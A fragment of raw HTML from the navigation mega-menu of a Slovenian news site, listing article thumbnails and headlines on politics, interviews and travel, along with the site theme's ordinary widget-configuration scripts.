                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_698223d425ab7" data-td_block_id="td_uid_4_698223d425ab7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_698223d425ab7" data-td_block_id="td_uid_4_698223d425ab7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_698223d429318_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_698223d429318" ><script>var block_td_uid_5_698223d429318 = new tdBlock();
block_td_uid_5_698223d429318.id = "td_uid_5_698223d429318";
block_td_uid_5_698223d429318.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_698223d429318_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_698223d429318_rand","tdc_css_class_style":"td_uid_5_698223d429318_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_698223d429318.td_column_number = "3";
block_td_uid_5_698223d429318.block_type = "td_block_mega_menu";
block_td_uid_5_698223d429318.post_count = "5";
block_td_uid_5_698223d429318.found_posts = "332";
block_td_uid_5_698223d429318.header_color = "";
block_td_uid_5_698223d429318.ajax_pagination_infinite_stop = "";
block_td_uid_5_698223d429318.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_698223d429318);
</script><div id=td_uid_5_698223d429318 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_698223d429318" data-td_block_id="td_uid_5_698223d429318"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_698223d429318" data-td_block_id="td_uid_5_698223d429318"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_698223d42b400_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_698223d42b400" ><script>var block_td_uid_6_698223d42b400 = new tdBlock();
block_td_uid_6_698223d42b400.id = "td_uid_6_698223d42b400";
block_td_uid_6_698223d42b400.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_698223d42b400_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_698223d42b400_rand","tdc_css_class_style":"td_uid_6_698223d42b400_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_698223d42b400.td_column_number = "3";
block_td_uid_6_698223d42b400.block_type = "td_block_mega_menu";
block_td_uid_6_698223d42b400.post_count = "5";
block_td_uid_6_698223d42b400.found_posts = "30";
block_td_uid_6_698223d42b400.header_color = "";
block_td_uid_6_698223d42b400.ajax_pagination_infinite_stop = "";
block_td_uid_6_698223d42b400.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_698223d42b400);
</script><div id=td_uid_6_698223d42b400 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_698223d42b400" data-td_block_id="td_uid_6_698223d42b400"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_698223d42b400" data-td_block_id="td_uid_6_698223d42b400"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_698223d42c7b5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_698223d42c7b5" ><script>var block_td_uid_7_698223d42c7b5 = new tdBlock();
block_td_uid_7_698223d42c7b5.id = "td_uid_7_698223d42c7b5";
block_td_uid_7_698223d42c7b5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_698223d42c7b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_698223d42c7b5_rand","tdc_css_class_style":"td_uid_7_698223d42c7b5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_698223d42c7b5.td_column_number = "3";
block_td_uid_7_698223d42c7b5.block_type = "td_block_mega_menu";
block_td_uid_7_698223d42c7b5.post_count = "5";
block_td_uid_7_698223d42c7b5.found_posts = "54";
block_td_uid_7_698223d42c7b5.header_color = "";
block_td_uid_7_698223d42c7b5.ajax_pagination_infinite_stop = "";
block_td_uid_7_698223d42c7b5.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_698223d42c7b5);
</script><div id=td_uid_7_698223d42c7b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
